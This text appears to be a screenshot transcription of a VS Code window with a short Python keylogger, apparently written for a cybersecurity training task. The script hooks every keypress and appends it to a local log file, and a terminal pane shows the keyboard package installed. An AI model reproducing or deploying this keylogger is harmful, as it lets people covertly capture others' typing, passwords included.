 File Edit Selection View Go Run ···
SCT_CS_4
EXPLORER ···
SCT_CS_4
TASK4.PY
OUTLINE
TIMELINE
TASK4.PY
TASK4.PY > ...
1 import keyboard
2
3 def writer(data):
4     with open("keylogger_ap.txt", "a") as file:
5         file.write(data)
6
7 def format_key(key):
8     if key == "space":
9         return " "
10     elif len(key) > 1:
11         return "[" + key + "]"
12     else:
13         return key
14
15 def log_keystroke(event):
16     writer(format_key(event.name))
17
18 keyboard.on_press(log_keystroke)
19 keyboard.wait()
20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
Requirement already satisfied: keyboard in c:\users\shreyash\appdata\local\programs\python\python312\lib\site-packages (0.13.5)
[notice] A new release of pip is available: 24.2 -> 25.2
[notice] To update, run: python.exe -m pip install --upgrade pip
PS C:\Users\SHREYASH\OneDrive\Desktop\SCT_CS_TASKS\SCT_CS_4>
0 0 Ln 20, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.12.5 Go Live